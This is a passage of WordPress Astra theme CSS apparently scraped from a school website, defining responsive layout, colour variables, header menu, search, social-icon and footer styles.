(min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:var(--ast-global-color-7);background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:24px;}.astra-logo-svg{width:112px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:112px;width:112px;}}@media (max-width:544px){.site-title{font-size:20px;font-size:1.1111111111111rem;display:none;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:28px;}h2,.entry-content h2{font-size:24px;}h3,.entry-content h3{font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:115px;width:115px;}.astra-logo-svg{width:115px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:115px;}}@media (max-width:921px){html{font-size:102.6%;}}@media (max-width:544px){html{font-size:102.6%;}}@media (min-width:922px){.ast-container{max-width:1520px;}}@font-face {font-family: "Astra";src: url(https://wetatiacademy.org/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://wetatiacademy.org/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://wetatiacademy.org/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0274be;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#ffffff;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#000000;--ast-global-color-7:#ffffff;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1480px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header .entry-title{font-size:30px;font-size:1.6666666666667rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1480px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.2222222222222rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#5b55a3;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:500;}.ast-builder-menu-1 .menu-item > .menu-link{line-height:1.3em;font-size:17px;font-size:0.94444444444444rem;color:var(--ast-global-color-6);padding-right:0px;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-6);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:0px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#27aae3;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:15px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 15px + 0px + 5px );}.ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{right:calc( 0px - 0.907em );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-bottom-width:0px;border-style:solid;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu:last-child > .menu-item > .menu-link{border-bottom-width:0px;}.ast-desktop .ast-builder-menu-1 .menu-item:last-child > .menu-item > .menu-link{border-bottom-width:0;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.main-header-bar .main-header-bar-navigation .ast-search-icon {display: block;z-index: 4;position: relative;}.ast-search-icon .ast-icon {z-index: 4;}.ast-search-icon {z-index: 4;position: relative;line-height: normal;}.main-header-bar .ast-search-menu-icon .search-form {background-color: #ffffff;}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form {visibility: visible;opacity: 1;}.ast-search-menu-icon .search-form {border: 1px solid var(--ast-search-border-color);line-height: normal;padding: 0 3em 0 0;border-radius: 2px;display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;position: relative;color: inherit;background-color: #fff;}.ast-search-menu-icon .astra-search-icon {-js-display: flex;display: flex;line-height: normal;}.ast-search-menu-icon .astra-search-icon:focus {outline: none;}.ast-search-menu-icon .search-field {border: none;background-color: transparent;transition: all .3s;border-radius: inherit;color: inherit;font-size: inherit;width: 0;color: #757575;}.ast-search-menu-icon .search-submit {display: none;background: none;border: none;font-size: 1.3em;color: #757575;}.ast-search-menu-icon.ast-dropdown-active {visibility: visible;opacity: 1;position: relative;}.ast-search-menu-icon.ast-dropdown-active .search-field,.ast-dropdown-active.ast-search-menu-icon.slide-search input.search-field {width: 235px;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form {-js-display: flex;display: flex;align-items: center;}.ast-search-menu-icon.ast-inline-search .search-field {width : 100%;padding : 0.60em;padding-right : 5.5em;transition: all 0.2s;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form {padding-left: 2em;padding-right: unset;left: -1em;right: unset;}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field {margin-right: unset;}.ast-search-menu-icon.slide-search .search-form {-webkit-backface-visibility: visible;backface-visibility: visible;visibility: hidden;opacity: 0;transition: all .2s;position: absolute;z-index: 3;right: -1em;top: 50%;transform: translateY(-50%);}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder,.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:0.5;}.ast-header-search .ast-search-menu-icon.slide-search .search-form,.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form{-js-display:flex;display:flex;align-items:center;}.ast-builder-layout-element.ast-header-search{height:auto;}.ast-header-search .astra-search-icon{font-size:20px;}@media (max-width:921px){.ast-header-search .astra-search-icon{font-size:18px;}}@media (max-width:544px){.ast-header-search .astra-search-icon{font-size:18px;}}.ast-header-search{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-search{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-search{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: var(--ast-global-color-2);background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-header-social-1-wrap .ast-builder-social-element,.ast-header-social-1-wrap .social-show-label-true .ast-builder-social-element{padding:9px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.ast-header-social-1-wrap .ast-builder-social-element svg{width:16px;height:16px;}.ast-header-social-1-wrap .ast-social-icon-image-wrap{margin:9px;}.ast-header-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-7);}.ast-header-social-1-wrap .ast-builder-social-element{background:#557dbc;}.ast-header-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:#ffffff;background:#3a3a3a;}.ast-header-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:#ffffff;}.ast-header-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-7);}.ast-header-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:#ffffff;}.ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-image:none;min-height:80px;border-style:solid;border-width:0px;border-top-width:7px;border-top-color:#0274be;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1480px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-left:80px;padding-right:80px;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-left:30px;padding-right:30px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{color:var(--ast-global-color-7);font-size:16px;font-size:0.88888888888889rem;}.footer-widget-area[data-section="section-fb-html-1"] a{color:var(--ast-global-color-5);}.footer-widget-area[data-section="section-fb-html-1"] a:hover{color:var(--ast-global-color-0);}.footer-widget-area[data-section="section-fb-html-1"]{font-size:16px;font-size:0.88888888888889rem;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-2"]{margin-top:30px;}.footer-widget-area[data-section="section-fb-html-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-7);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: var(--ast-global-color-2);background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element,.ast-footer-social-1-wrap .social-show-label-true .ast-builder-social-element{padding:9px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:16px;height:16px;}.ast-footer-social-1-wrap .ast-social-icon-image-wrap{margin:9px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-5);}.ast-footer-social-1-wrap .ast-builder-social-element{background:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-5);background:var(--ast-global-color-1);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-5);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-5);}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-5);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}@media (max-width:921px){.ast-footer-social-1-wrap{margin-top:0px;margin-bottom:40px;margin-left:0px;margin-right:0px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}}@media (max-width:544px){.ast-footer-social-1-wrap{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-footer{background-color:#8e298a;background-image:none;}.ast-hfb-header .site-footer{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-image:none;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e6e6e6;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:7px;max-width:1480px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:20px;padding-bottom:20px;padding-left:50px;padding-right:50px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:50px;padding-bottom:50px;padding-left:30px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:30px;padding-right:30px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:var(--ast-global-color-3);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-area 